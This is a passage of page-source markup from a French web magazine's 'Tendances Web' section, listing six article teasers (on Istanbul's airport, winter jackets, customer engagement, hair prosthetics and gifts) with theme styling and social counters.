td-category-top","modules_category_padding":"eyJhbGwiOiI0cHggOHB4IiwicG9ydHJhaXQiOiIzcHggNnB4In0=","f_cat_font_spacing":"0.5","f_meta_font_spacing":"0.5","author_txt":"#aaaaaa","author_txt_hover":"#000000","date_txt":"#aaaaaa","post_ids":"","excl_bg":"#2b78ff","excl_bg_h":"#3894ff","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';block_tdi_89.td_column_number="2";block_tdi_89.block_type="td_flex_block_1";block_tdi_89.post_count="6";block_tdi_89.found_posts="226";block_tdi_89.header_color="";block_tdi_89.ajax_pagination_infinite_stop="";block_tdi_89.max_num_pages="38";tdBlocksArray.push(block_tdi_89)</script><div class="td-block-title-wrap"></div><div id=tdi_89 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://www.insightmag.com/tendances-web/" class="td-post-category" >Tendances Web</a><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3279/istanbul-modele-aeroports/"  rel="bookmark" class="td-image-wrap " title="Istanbul : le modèle à suivre des aéroports européens et les leçons à en tirer" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/11/Istanbul-le-modele-a-suivre-des-aeroports-europeens-et-les-lecons-a-en-tirer-696x398.png.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3279/istanbul-modele-aeroports/"  rel="bookmark" title="Istanbul : le modèle à suivre des aéroports européens et les leçons à en tirer">Istanbul : le modèle à suivre des aéroports européens et les leçons à en tirer</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/eliott/">eliott</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T18:03:47+01:00" >6 novembre 2025</time></span>                                                                                                        </span></div><div class="td-excerpt">Dans le paysage aérien européen, l&#039;aéroport d&#039;Istanbul se distingue...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu3279/istanbul-modele-aeroports/" title="Lire la suite"  >Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://www.insightmag.com/tendances-web/" class="td-post-category" >Tendances Web</a><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3275/doudoune-sacoche-hiver-style/"  rel="bookmark" class="td-image-wrap " title="Doudoune et Sacoche : L&rsquo;alliance incontournable pour traverser l&rsquo;hiver avec style et praticité" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/11/Doudoune-et-Sacoche-Lalliance-incontournable-pour-traverser-lhiver-avec-style-et-praticite-696x398.png')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3275/doudoune-sacoche-hiver-style/"  rel="bookmark" title="Doudoune et Sacoche : L&rsquo;alliance incontournable pour traverser l&rsquo;hiver avec style et praticité">Doudoune et Sacoche : L&rsquo;alliance incontournable pour traverser l&rsquo;hiver avec style et praticité</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/eliott/">eliott</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T11:03:45+01:00" >1 novembre 2025</time></span>                                                                                                        </span></div><div class="td-excerpt">Quand l&#039;hiver s&#039;installe avec ses températures glaciales, rien de...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu3275/doudoune-sacoche-hiver-style/" title="Lire la suite"  >Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://www.insightmag.com/tendances-web/" class="td-post-category" >Tendances Web</a><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3270/impact-innovations-engagement-clients/"  rel="bookmark" class="td-image-wrap " title="L&rsquo;impact des innovations technologiques sur l&rsquo;engagement et la rétention des clients" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/10/Limpact-des-innovations-technologiques-sur-lengagement-et-la-retention-des-clients-696x398.png.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3270/impact-innovations-engagement-clients/"  rel="bookmark" title="L&rsquo;impact des innovations technologiques sur l&rsquo;engagement et la rétention des clients">L&rsquo;impact des innovations technologiques sur l&rsquo;engagement et la rétention des clients</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/eliott/">eliott</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T11:04:16+01:00" >31 octobre 2025</time></span>                                                                                                        </span></div><div class="td-excerpt">Les innovations technologiques redéfinissent constamment notre monde, surtout dans...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu3270/impact-innovations-engagement-clients/" title="Lire la suite"  >Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://www.insightmag.com/tendances-web/" class="td-post-category" >Tendances Web</a><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3264/istanbul-heritage-innovations/"  rel="bookmark" class="td-image-wrap " title="Istanbul : Un Voyage entre Héritage Culturel et Innovations Contemporaines" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/10/Istanbul-Un-Voyage-entre-Heritage-Culturel-et-Innovations-Contemporaines-696x398.png')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3264/istanbul-heritage-innovations/"  rel="bookmark" title="Istanbul : Un Voyage entre Héritage Culturel et Innovations Contemporaines">Istanbul : Un Voyage entre Héritage Culturel et Innovations Contemporaines</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/eliott/">eliott</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T11:03:28+01:00" >28 octobre 2025</time></span>                                                                                                        </span></div><div class="td-excerpt">Accrochée fièrement entre l&#039;Europe et l&#039;Asie, Istanbul est bien...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu3264/istanbul-heritage-innovations/" title="Lire la suite"  >Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://www.insightmag.com/tendances-web/" class="td-post-category" >Tendances Web</a><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3259/soins-trichologiques-protheses/"  rel="bookmark" class="td-image-wrap " title="Fusionner les soins trichologiques et les prothèses capillaires : une méthode intégrale pour favoriser la santé du cuir chevelu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/10/Fusionner-les-soins-trichologiques-et-les-protheses-capillaires-une-methode-integrale-pour-favoriser-la-sante-du-cuir-chevelu-696x398.png.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3259/soins-trichologiques-protheses/"  rel="bookmark" title="Fusionner les soins trichologiques et les prothèses capillaires : une méthode intégrale pour favoriser la santé du cuir chevelu">Fusionner les soins trichologiques et les prothèses capillaires : une méthode intégrale pour favoriser la santé du cuir chevelu</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/eliott/">eliott</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-27T21:04:53+01:00" >27 octobre 2025</time></span>                                                                                                        </span></div><div class="td-excerpt">Dans le monde de l&#039;urbanisme capillaire, une nouvelle tendance...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu3259/soins-trichologiques-protheses/" title="Lire la suite"  >Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://www.insightmag.com/tendances-web/" class="td-post-category" >Tendances Web</a><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3254/cadeaux-personnalises-uniques/"  rel="bookmark" class="td-image-wrap " title="Cinq suggestions astucieuses de cadeaux personnalisés et uniques pour émerveiller vos proches" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/10/Cinq-suggestions-astucieuses-de-cadeaux-personnalises-et-uniques-pour-emerveiller-vos-proches-696x398.png.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3254/cadeaux-personnalises-uniques/"  rel="bookmark" title="Cinq suggestions astucieuses de cadeaux personnalisés et uniques pour émerveiller vos proches">Cinq suggestions astucieuses de cadeaux personnalisés et uniques pour émerveiller vos proches</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/eliott/">eliott</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-20T20:06:17+02:00" >20 octobre 2025</time></span>                                                                                                        </span></div><div class="td-excerpt">Dans un monde où les attentions se multiplient, trouver...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu3254/cadeaux-personnalises-uniques/" title="Lire la suite"  >Lire la suite</a></div></div></div></div></div></div></div></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_text_with_title tdi_92 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" ><style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Partenaires en Ligne</span></h4></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;">Magazines Google News : <a href="https://www.acde.biz/"><span style="text-decoration: underline;">Acde.biz</span></a>, <a href="https://www.tout-troyes.com/"><span style="text-decoration: underline;">Tout-troyes.com</span></a> et <span style="text-decoration: underline;"><a href="https://levestiairedusport.fr/">Levestiairedusport</a></span></p><p style="text-align: center;">Blog d&rsquo;actualité : <span style="text-decoration: underline;"><a href="https://mediatedcultures.net/">https://mediatedcultures.net/ </a></span></p></div></div><div class="vc_row_inner tdi_94  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_94{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_94,.tdi_94 .tdc-inner-columns{display:block}.tdi_94 .tdc-inner-columns{width:100%}.tdi_94{margin-right:0px!important;margin-bottom:60px!important;margin-left:0px!important;padding-top:40px!important;padding-right:10px!important;padding-bottom:40px!important;padding-left:10px!important;position:relative}.tdi_94 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-bottom:40px!important;padding-top:20px!important;padding-right:0px!important;padding-bottom:20px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_94{margin-bottom:50px!important;padding-top:30px!important;padding-right:5px!important;padding-bottom:30px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_94{margin-bottom:50px!important;width:100%!important}}</style><div class="tdi_93_rand_style td-element-style" ><style>.tdi_93_rand_style{background-color:#000000!important}</style></div><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_96{vertical-align:baseline}.tdi_96 .vc_column-inner>.wpb_wrapper,.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_97 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><style>.tdi_97{margin-bottom:0px!important;z-index:1!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_98 .tdm-title{color:#ffffff}.tdi_98 .tdm-title{font-family:Poppins!important;font-size:36px!important;line-height:1!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_98 .tdm-title{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98 .tdm-title{font-size:28px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_98 "><h3 class="tdm-title tdm-title-sm">Suivez nos actualités</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_99 td-animation-stack tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_100 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" ><style>.tdi_100{margin-bottom:16px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-bottom:5px!important}}</style><div class="tdi_100_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_100_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center top !important;
}</style></div><style></style></div><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_101 .tdm-title{color:#000000}.tdi_101 .tdm-title{font-family:Poppins!important;font-size:26px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .tdm-title{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .tdm-title{font-size:20px!important}}@media (max-width:767px){.tdi_101 .tdm-title{font-size:30px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_101 "><h3 class="tdm-title tdm-title-sm">━ Suivez-Nous</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter tdi_102 td-social-style4 td-social-colored td-pb-border-top td_block_template_1"><style>.tdi_102{margin-bottom:0px!important}</style><style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style4{color:#000}.td_block_social_counter.td-social-style4 .td_social_type a{color:#000}.td_block_social_counter.td-social-style4 .td_social_type .td_social_button{border-color:#ededed;margin-top:13px;padding:0;border:none}.td_block_social_counter.td-social-style4 .td_social_type .td_social_button a:after{height:40px}.td_block_social_counter.td-social-style4 .td_social_type .td_social_info{top:-15px}.td_block_social_counter.td-social-style4 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style4 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style4 .td_social_type:hover .td-social-box{background-color:transparent}.td_block_social_counter.td-social-style4 .td_social_type .td-social-box{background-color:transparent;height:40px}.td_block_social_counter.td-social-style4 .td_social_type .td-sp{width:40px;height:40px;margin-right:5px}.td_block_social_counter.td-social-style4 .td_social_type .td-sp:after{display:none;top:7px}.td_block_social_counter.td-social-style4 .td_social_facebook .td-sp{background-position:-17px -17px}.td_block_social_counter.td-social-style4 .td_social_rss .td-sp{background-position:-16px -121px}.td_block_social_counter.td-social-style4 .td_social_soundcloud .td-sp{background-position:-17px -173px}.td_block_social_counter.td-social-style4 .td_social_twitter .td-sp{background-position:-16px -431px}.td_block_social_counter.td-social-style4 .td_social_vimeo .td-sp{background-position:-16px -327px}.td_block_social_counter.td-social-style4 .td_social_youtube .td-sp{background-position:-15px -380px}.td_block_social_counter.td-social-style4 .td_social_instagram .td-sp{background-position:-16px -224px}.td_block_social_counter.td-social-style4 .td_social_pinterest .td-sp{background-position:-16px -69px}.td_block_social_counter.td-social-style4 .td_social_tiktok .td-sp{background-position:-15px -738px}.td_block_social_counter.td-social-style4 .td_social_twitch .td-sp{background-position:-16px -777px}.td_block_social_counter.td-social-style4 .td_social_steam .td-sp{background-position:-15px -838px}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">15,972</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >J'aime</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Suiveurs</span><span class="td_social_button"><a href="https://instagram.com/tagdiv#"  >Suivre</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,913</span><span class="td_social_info td_social_info_name">Suiveurs</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Suivre</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">12,877</span><span class="td_social_info td_social_info_name">Abonnés</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >S'abonner</a></span></div></div></div></div></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_104,.tdi_104 .tdc-columns{min-height:0}.tdi_104,.tdi_104 .tdc-columns{display:block}.tdi_104 .tdc-columns{width:100%}.tdi_104:before,.tdi_104:after{display:table}@media (min-width:768px){.tdi_104{margin-left:-15px;margin-right:-15px}.tdi_104 .tdc-row-video-background-error,.tdi_104>.vc_column,.tdi_104>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_104{margin-left:-10px;margin-right:-10px}.tdi_104 .tdc-row-video-background-error,.tdi_104>.vc_column,.tdi_104>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_104{margin-left:-5px;margin-right:-5px}.tdi_104 .tdc-row-video-background-error,.tdi_104>.vc_column,.tdi_104>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_104{padding-bottom:30px!important;position:relative}.tdi_104 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_104{padding-right:5px!important;padding-bottom:20px!important;padding-left:5px!important}}</style><div class="tdi_103_rand_style td-element-style" ><div 